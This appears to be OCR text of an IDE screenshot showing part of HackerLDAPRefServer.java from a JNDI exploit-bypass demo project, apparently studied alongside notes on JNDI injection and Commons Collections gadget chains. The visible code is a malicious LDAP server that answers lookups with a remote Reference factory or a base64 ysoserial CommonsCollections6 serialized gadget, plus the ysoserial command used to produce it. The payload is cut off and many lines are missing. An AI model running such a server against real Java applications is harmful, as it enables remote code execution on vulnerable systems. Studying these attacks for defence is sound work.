 运行(R) 终端(T) 帮助(H) blog
JNDI注入.md 9+ HackerLDAPRefServer.java 1 CC链.md README.md
D: > 工具 > JNDI > JNDI-Exploit-Bypass-Demo-master > JNDI-Exploit-Bypass-Demo-master > HackerServer > src > main > java > HackerLDAPRefServer.java > HackerLDAPRefServer > OperationInterceptor > sen
19 public class HackerLDAPRefServer {
44 private static class OperationInterceptor extends InMemoryOperationInterceptor {
65 protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
68 e.addAttribute("javaClassName", "foo");
69 String cbstring = this.codebase.toString();
70 int refPos = cbstring.indexOf('#');
71 if ( refPos > 0 ) {
72 cbstring = cbstring.substring(0, refPos);
73 }
74 /** Payload1: Return Reference Factory **/
75 // e.addAttribute("javaCodeBase", cbstring);
76 // e.addAttribute("objectClass", "javaNamingReference");
77 // e.addAttribute("javaFactory", this.codebase.getRef());
78 /** Payload1 end **/
79
80 /** Payload2: Return Serialized Gadget **/
81 try {
82 // java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 '/Applications/Calculator.app/Contents/MacOS/Calculator'|base64
83 e.addAttribute("javaSerializedData",Base64.decode("rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AA
84 } catch (ParseException e1) {
85 e1.printStackTrace();
86 }
87 /** Payload2 end **/
88
89 result.sendSearchEntry(e);
90 result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
91 }
9+
分钟
分钟
问题 35 输出 终端 调试控制台 端口 任务
Activating task providers java